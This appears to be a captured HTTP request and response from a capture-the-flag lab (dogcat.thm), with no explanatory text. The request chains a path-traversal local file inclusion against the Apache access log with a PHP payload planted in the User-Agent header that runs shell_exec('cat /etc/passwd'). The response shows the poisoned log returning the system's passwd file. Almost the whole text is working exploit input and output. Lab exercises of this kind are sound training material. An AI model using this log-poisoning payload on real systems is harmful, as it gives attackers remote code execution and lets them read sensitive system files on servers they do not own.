 Request
Pretty Raw Hex
\n
1 GET /?view=dog/../../../../../../../../../../var/log/apache2/access.log&ext HTTP/1.1
2 Host: dogcat.thm
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: <?php echo shell_exec('cat /etc/passwd');?>
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
7 Referer: http://dogcat.thm/
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
0
1
Response
Pretty Raw Hex Render
\n
30455 127.0.0.1 - - [01/Jun/2025:09:55:37 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
30456 127.0.0.1 - - [01/Jun/2025:09:56:08 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
30457 10.4.101.169 - - [01/Jun/2025:09:56:24 +0000] "GET
/?view=dog/../../../../../../../../../../var/log/apache2/access.log&ext HTTP/1.1" 200
187846 "http://dogcat.thm/" "root:x:0:0:root:/root:/bin/bash
30458 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
30459 bin:x:2:2:bin:/bin:/usr/sbin/nologin
30460 sys:x:3:3:sys:/dev:/usr/sbin/nologin
30461 sync:x:4:65534:sync:/bin:/bin/sync
30462 games:x:5:60:games:/usr/games:/usr/sbin/nologin
30463 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
30464 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
30465 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
30466 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
30467 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
30468 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
30469 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
30470 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
30471 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
30472 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
30473 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
30474 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
30475 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
30476 "
30477 </div>
30478 </body>
30479
30480 </html>
30481